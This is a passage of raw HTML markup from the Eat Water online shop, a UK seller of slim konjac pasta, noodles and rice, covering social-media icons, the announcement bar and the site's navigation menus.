            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-slim-pasta-noodles-rice-chilled-meals" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
